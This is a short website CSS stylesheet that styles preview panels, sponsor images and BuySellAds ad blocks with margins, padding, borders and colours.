.section-tout p
{
	margin-bottom: 3em;
}
.section-preview
{
	padding: 4em 0 4em;
}
.section-preview .preview
{
	background-color: #eaf1f1;
	border: 1px solid rgba(0,0,0,0.1);
	border-radius: 6px;
	margin-bottom: 4em;
}
.section-preview .preview .image
{
	padding: 5px;
}
.section-preview .preview .image img
{
	border: 1px solid rgba(0,0,0,0.1);
}
.section-preview .preview .options
{
	padding: 0 2em 2em;
	text-align: center;
}
.section-preview .preview .options p
{
	margin-bottom: 2em;
}
.section-preview .dropdown-menu
{
	text-align: left;
}
.section-preview .lead
{
	margin-bottom: 2em;
}
.sponsor img
{
	border: 1px solid rgba(0,0,0,0.1);
	border-radius: 4px;
}
.sponsor a:hover
{
	text-decoration: none;
}
.bsa
{
	padding: 0;
}
.bsa .one .bsa_it_ad
{
	background-color: transparent !important;
	border: none !important;
}
.bsa .one .bsa_it_ad .bsa_it_t,.bsa .one .bsa_it_ad .bsa_it_d
{
	color: inherit !important;
}
.bsa .one .bsa_it_ad .bsa_it_i
{
	margin-bottom: 0 !important;
}
.bsa .one .bsa_it_p
{
	display: none;
}
